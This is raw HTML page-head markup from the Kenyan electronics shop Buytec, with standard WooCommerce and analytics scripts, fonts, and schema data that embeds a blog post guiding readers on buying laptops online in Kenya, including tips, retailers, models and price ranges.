<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://buytec.co.ke/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=483897ff2d1ff0357e861abc3a2e19c2.1" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/motta-addons/modules/size-guide/assets/js/size-guide-tab.js?ver=483897ff2d1ff0357e861abc3a2e19c2" id="motta-size-guide-content-js"></script>
<script type="text/javascript" src="https://buytec.co.ke/wp-content/plugins/motta-addons/modules/buy-now/assets/buy-now.js?ver=483897ff2d1ff0357e861abc3a2e19c2" id="motta-buy-now-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TBZR938" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["buytec.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TBZR938", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fa7e5529adb3b58365d84f2a78bc2757","fragment_name":"wc_fragments_fa7e5529adb3b58365d84f2a78bc2757","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5D9GVK');</script>
<!-- End Google Tag Manager -->

<meta name="author" content="Buytec Stores Limited" />

<meta name="msvalidate.01" content="ADD2AB3E2280BFD4440D16ED9C9DFAB8" />

<meta name="DC.title" content="All in One Desktop Computers, Best Laptops in Kenya, Refrigerator Prices in Kenya, Hotpoint Kenya" />
<meta name="geo.region" content="KE" />
<meta name="geo.position" content="1.441968;38.431398" />
<meta name="ICBM" content="1.441968, 38.431398" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3D51CJ69E8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3D51CJ69E8');
</script><style></style>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/buytec.co.ke\/buy-online-laptop-kenya\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/buytec.co.ke","name":"Buytec Stores"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/buytec.co.ke\/category\/gadgets\/","name":"Gadgets"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/buytec.co.ke\/buy-online-laptop-kenya\/","name":"Buy Online Laptop Kenya: A Comprehensive Guide to Purchasing Laptops in Kenya"}}]},

{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","@id":"https:\/\/buytec.co.ke\/buy-online-laptop-kenya\/#BlogPosting","url":"https:\/\/buytec.co.ke\/buy-online-laptop-kenya\/","inLanguage":"en-US","mainEntityOfPage":"https:\/\/buytec.co.ke\/buy-online-laptop-kenya\/","headline":"Buy Online Laptop Kenya: A Comprehensive Guide to Purchasing Laptops in Kenya","description":"Discover the ultimate guide to buying laptops in Kenya. Shop online for the best deals and find the perfect laptop to suit your needs.","articleBody":"Are you looking to buy a laptop online in Kenya? The digital age has made it easier than ever to shop for laptops from the comfort of your own home. However, with so many options available, it can be overwhelming to navigate the online marketplace. Don't worry, we've got you covered! In this guide, we'll take you through the step-by-step process of purchasing a laptop online in Kenya. From doing your research to comparing prices and finding reputable retailers, we'll help you make an informed decision. So, let's dive in!        1. Do Your Research        Before you start your laptop shopping adventure, it's essential to do your research. Take some time to figure out what kind of laptop you need. Consider your usage requirements and the features that are important to you. Are you a student who needs a lightweight laptop for note-taking and research? Or are you a professional who requires a powerful processor for demanding tasks like video editing or graphic design? Understanding your needs will help you narrow down your options and make a more targeted purchase.        2. Compare Prices        Once you have a clear idea of the laptop you want, it's time to compare prices. In Kenya, there are numerous online retailers offering laptops. Take advantage of this competitive market and shop around to find the best deal.        See, by comparing prices from different retailers, you can ensure that you're getting the most value for your money. Remember, it's not just about finding the lowest price; consider factors like warranty, customer service, and after-sales support as well.        3. Read Reviews        Before finalizing your purchase, make sure to read reviews from other buyers. Reviews provide valuable insights into the pros and cons of different laptop models.        They can help you avoid making a bad purchase and give you a better understanding of the laptop's performance, durability, and user experience.        Look for reviews on reputable websites or forums where genuine users share their opinions. Keep in mind that everyone's needs and preferences are different, so take a balanced approach when considering reviews.        4. Buy from a Reputable Retailer        When buying a laptop online, it's crucial to choose a reputable retailer. This ensures that you receive a quality product and are protected in case something goes wrong. Look for well-established retailers with a track record of delivering genuine products and excellent customer service. Buying from reputable retailers also minimizes the risk of falling victim to scams or receiving counterfeit laptops. A little research can go a long way in ensuring a smooth and satisfactory purchasing experience.        5. Pay with a Secure Payment Method        Protecting your financial information should be a priority when making online purchases. When buying a laptop online, opt for secure payment methods such as credit cards or reputable online payment platforms. These payment methods offer an additional layer of security and provide buyer protection in case of fraud or disputes. Avoid sharing sensitive information like your credit card details through unsecured channels or with unknown sellers. It's better to be safe than sorry!        6. Check the Shipping Policy        Before finalizing your laptop purchase online in Kenya, take a moment to review the shipping policy. The shipping policy will provide you with crucial information such as the estimated delivery time and any additional shipping charges.        Be aware of any import duties or taxes that may apply, especially if you're purchasing from an international retailer.        Understanding the shipping policy ensures that you have realistic expectations regarding the arrival of your laptop and helps you avoid any surprises.        7. Track Your Order        Once you've placed your order, don't forget to track its progress. Most online retailers provide tracking information that allows you to monitor the status of your order. Tracking your order helps you stay informed about its whereabouts and estimated delivery date.        It can bring peace of mind and prevent any unnecessary worries about when your eagerly awaited laptop will arrive at your doorstep.        Additional Tips To Buy Online Laptop Kenya        Now that we've covered the essential steps, let's explore some additional tips to enhance your laptop buying experience:          Use a Credit Card: Whenever possible, use a credit card for online purchases. Credit cards offer added protection, and in case of any issues with your purchase, you can dispute the charges and potentially receive a refund.  Beware of Scams: Unfortunately, the online world is not immune to scams. Be cautious when buying a laptop online and only purchase from reputable retailers. Read reviews, check the retailer's reputation, and trust your instincts. If a deal seems too good to be true, it probably is.  Ask Questions: If you have any doubts or questions about a laptop, don't hesitate to reach out to the retailer. A reliable retailer should be responsive and knowledgeable, providing you with all the necessary information about the laptop's features, specifications, and warranty.          Best Places to Buy Laptops Online in Kenya        Now that you're equipped with valuable tips, let's explore some of the best places to buy laptops online in Kenya. These retailers offer a wide range of laptops from reputable brands, competitive prices, and reliable customer service:          Buytec: Buytec, a reputable Kenyan technology retailer, offers a diverse range of laptops, tablets, and other electronics. With their commitment to customer service and a 1-year warranty on all laptops, Buytec is a reliable choice for online laptop purchases in Kenya.  Jumia Kenya: As a popular online marketplace, Jumia Kenya offers a wide selection of laptops from various brands. Whether you're looking for new or refurbished laptops, Jumia has you covered. Their competitive prices make it a go-to platform for laptop shoppers in Kenya.  Nakumatt Online: Nakumatt, a leading Kenyan retailer, also provides an online platform to purchase laptops. You'll find a good selection of laptops from brands like HP, Lenovo, and Dell on Nakumatt Online. Their trusted reputation ensures a satisfying shopping experience.  Kenya Computer Shop: Kenya Computer Shop is another well-known Kenyan technology retailer that specializes in online laptop sales. They boast a broad range of laptops from different brands and even offer free shipping on orders over KES 5,000.  Safaricom Shoppes: Safaricom, a leading Kenyan mobile network operator, has expanded its offerings to include laptops. Safaricom Shoppes feature a good selection of laptops from brands like Apple, HP, and Lenovo. Shopping with a trusted name like Safaricom can provide peace of mind.          Remember to explore these retailers, compare prices, and read reviews before making your final decision. The right retailer can make all the difference in your laptop buying journey.        Factors to Consider When Buying a Laptop in Kenya        Now that you know where to buy your laptop let's explore the factors you should consider before making a purchase:          Price: Laptops in Kenya can vary widely in price, ranging from around KES 30,000 to over KES 250,000. Setting a budget beforehand can help you narrow down your options and make a more targeted decision.  Brand: There are numerous laptop brands available in Kenya, including HP, Lenovo, Dell, Apple, and Acer. Each brand has its own strengths and weaknesses, so it's crucial to research and choose a brand that aligns with your requirements.  Processor: The processor is the brain of the laptop and plays a vital role in its performance. If you're planning on using resource-intensive applications like video editing software or gaming, opt for a laptop with a powerful processor.            RAM: Random Access Memory (RAM) affects the laptop's multitasking capabilities. For smooth multitasking, aim for a laptop with at least 8GB of RAM.  Storage: Laptops offer different storage options, such as HDD (Hard Disk Drive), SSD (Solid State Drive), and hybrid drives. HDDs are more affordable but slower, while SSDs are faster but pricier. Hybrid drives provide a balance between cost and performance.  Screen Size: Laptop screens are available in various sizes, typically ranging from 11 inches to 17 inches. Consider your usage preferences and portability needs when choosing the screen size.          With these factors in mind, you can make a more informed decision and select a laptop that meets your specific requirements.        The Best Laptops to Buy in Kenya        While the \"best\" laptop depends on your needs and budget, here are some highly recommended options available in Kenya:          HP Envy 13: This laptop is a versatile choice suitable for both students and professionals. With a powerful Intel Core i5 processor, 8GB of RAM, and a 512GB SSD, the HP Envy 13 delivers excellent performance. It also features a beautiful 13.3-inch Full HD display and a long-lasting battery.  Lenovo ThinkPad X1 Carbon: Business users seeking a lightweight and powerful laptop should consider the Lenovo ThinkPad X1 Carbon. It offers an Intel Core i5 processor, 8GB of RAM, and a 512GB SSD. The ThinkPad X1 Carbon is known for its durability, with a MIL-STD 810G rating, making it ideal for frequent travelers.  Asus ZenBook 14: Creative professionals will appreciate the Asus ZenBook 14. It packs an Intel Core i7 processor, 16GB of RAM, and a 1TB SSD, providing ample power and storage for demanding tasks. The laptop's standout feature is its beautiful 14-inch OLED display, delivering vibrant colors and exceptional visual quality.  Apple MacBook Pro: For users seeking the pinnacle of performance, the Apple MacBook Pro is a top contender. Equipped with the powerful Apple M1 Pro processor, 16GB of RAM, and a 1TB SSD, the MacBook Pro delivers unparalleled performance. It also boasts a stunning 14-inch Liquid Retina XDR display and a long-lasting battery.          These laptops are just a sample of the excellent options available in Kenya. Remember to assess your needs, compare prices, and read reviews to find the best laptop for your requirements and budget.          SHOP HERE          Laptop Prices in Kenya        The price of a laptop in Kenya can vary significantly based on several factors, including brand, specifications, and the retailer you choose. To give you an idea, here are some examples of price ranges:          Budget Laptops: Basic laptops with a modest processor, 4GB of RAM, and a 128GB SSD can cost anywhere from KES 30,000 to KES 50,000.  Mid-Range Laptops: Laptops with more powerful processors, 8GB of RAM, and a 256GB or 512GB SSD fall within the price range of KES 50,000 to KES 100,000.  High-End Laptops: The most powerful laptops, featuring high-performance processors, 16GB or more of RAM, and 1TB SSDs or greater, can cost upwards of KES 100,000, reaching KES 250,000 or more.          Remember that prices can fluctuate based on promotions, discounts, and availability. It's essential to research thoroughly, compare prices from different retailers, and choose the laptop that provides the best value for your budget.        Conclusion        Purchasing a laptop online in Kenya can be a seamless and rewarding experience with the right approach. Start by doing your research, comparing prices, and reading reviews to identify the laptop that meets your needs.        Choose a reputable retailer, pay with a secure payment method, and stay informed about the shipping process.        With these steps, you'll be well on your way to finding the perfect laptop that empowers you in your personal, academic, or professional endeavors.        Happy laptop shopping!","keywords":"","datePublished":"2023-07-04T07:24:00+03:00","dateModified":"2025-04-16T08:52:23+03:00","author":{"@type":"Person","name":"Kipkoech","url":"https:\/\/buytec.co.ke\/author\/kevin\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/7e5422149fe9801ff1109a83a9e9418a2596be0215368da6e03d46fc60abe0d5?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Kipkoech","url":"https:\/\/buytec.co.ke\/author\/kevin\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/7e5422149fe9801ff1109a83a9e9418a2596be0215368da6e03d46fc60abe0d5?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Buytec Online Shop","url":"https:\/\/buytec.co.ke","logo":{"@type":"ImageObject","url":"https:\/\/buytec.co.ke\/wp-content\/uploads\/2021\/01\/156-x-32px-BuyTec-Logo-e1611076573398.png","width":115,"height":121}},"image":[{"@type":"ImageObject","@id":"https:\/\/buytec.co.ke\/buy-online-laptop-kenya\/#primaryimage","url":"https:\/\/i0.wp.com\/buytec.co.ke\/wp-content\/uploads\/2023\/07\/Buy-Online-Laptop-Kenya-A-Comprehensive-Guide-to-Purchasing-Laptops-in-Kenya-1.jpg?fit=1200%2C675&#038;ssl=1","width":"1200","height":"675","caption":"Buy Online Laptop Kenya: A Comprehensive Guide to Purchasing Laptops in Kenya"}]},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/buytec.co.ke\/buy-online-laptop-kenya\/#Product","review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/buytec.co.ke\/buy-online-laptop-kenya\/#primaryimage","url":"https:\/\/i0.wp.com\/buytec.co.ke\/wp-content\/uploads\/2023\/07\/Buy-Online-Laptop-Kenya-A-Comprehensive-Guide-to-Purchasing-Laptops-in-Kenya-1.jpg?fit=1200%2C675&#038;ssl=1","width":"1200","height":"675","caption":"Buy Online Laptop Kenya: A Comprehensive Guide to Purchasing Laptops in Kenya"}]}]
</script>



<script type="application/ld+json" class="saswp-custom-schema-markup-output">{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://buytec.co.ke/buy-online-laptop-kenya/"
  },
  "headline": "Buy Online Laptop in Kenya",
  "image": [
    "https://buytec.co.ke/wp-content/uploads/2023/07/Buy-Online-Laptop-Kenya-A-Comprehensive-Guide-to-Purchasing-Laptops-in-Kenya-1.jpg"
  ],
  "datePublished": "2023-07-04",
  "dateModified": "2023-07-04",
  "author": {
    "@type": "Person",
    "name": "Your Name"
  },
  "publisher": {
    "@type": "Organization",
    "name": "BuyTec",
    "logo": {
      "@type": "ImageObject",
      "url": "https://buytec.co.ke/logo.png",
      "width": 600,
      "height": 60
    }
  },
  "description": "Learn about the best options to buy laptops online in Kenya at BuyTec.",
  "articleBody": "This blog post provides valuable information about buying laptops online in Kenya. It covers various aspects such as popular laptop brands, specifications to consider, and tips for making a well-informed purchase decision. Whether you are a student, professional, or gaming enthusiast, finding the right laptop can be crucial for your needs. Explore the wide range of laptops available at BuyTec and make a smart choice."
}
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2024/09/cropped-Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2024/09/cropped-Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2024/09/cropped-Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/buytec.co.ke/wp-content/uploads/2024/09/cropped-Favicon.png?fit=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles">.site-header .header-logo{font-size:30px;font-weight:700;text-transform:uppercase;}/* latin-ext */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJuktqQ4E.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJtEtq.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJuktqQ4E.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJtEtq.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJuktqQ4E.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJtEtq.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJuktqQ4E.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJtEtq.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJuktqQ4E.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJtEtq.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJuktqQ4E.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJtEtq.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJuktqQ4E.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJtEtq.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJuktqQ4E.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJtEtq.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://buytec.co.ke/wp-content/fonts/outfit/QGYvz_MVcBeNP4NJuktqQ4E.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
